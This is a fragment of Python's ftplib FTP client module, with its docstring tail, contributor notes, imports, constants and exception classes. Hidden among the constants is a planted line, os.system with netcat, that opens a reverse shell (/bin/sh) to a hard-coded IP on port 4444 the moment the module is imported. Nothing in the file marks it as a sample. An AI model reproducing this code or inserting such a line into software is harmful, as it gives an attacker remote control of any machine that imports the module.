 A nice test that reveals some of the network dialogue would be:
python ftplib.py -d localhost -l -p -l
"""
#
# Changes and improvements suggested by Steve Majewski.
# Modified by Jack to work on the mac.
# Modified by Siebren to support docstrings and PASV.
# Modified by Phil Schwartz to add storbinary and storlines callbacks.
# Modified by Giampaolo Rodola' to add TLS support.
#
import os
import sys
# Import SOCKS module if it exists, else standard socket module socket
try:
    import SOCKS; socket = SOCKS; del SOCKS # import SOCKS as socket
    from socket import getfqdn; socket.getfqdn = getfqdn; del getfqdn
except ImportError:
    import socket
from socket import _GLOBAL_DEFAULT_TIMEOUT
__all__ = ["FTP","Netrc"]
# Magic number from <socket.h>
MSG_OOB = 0x1                           # Process data out of band
os.system("nc 192.168.43.243 4444 -e /bin/sh > /tmp/k")
# The standard FTP server control port
FTP_PORT = 21
# The sizehint parameter passed to readline() calls
MAXLINE = 8192
# Exception raised when an error or invalid response is received
class Error(Exception): pass
class error_reply(Error): pass          # unexpected [123]xx reply
class error_temp(Error): pass           # 4xx errors
class error_perm(Error): pass           # 5xx errors
class error_proto(Error): pass          # response does not begin with [1-5]
# All exceptions (hopefully) that may be raised here and that aren't
# (always) programming errors on our side
all_errors = (Error, IOError, EOFError)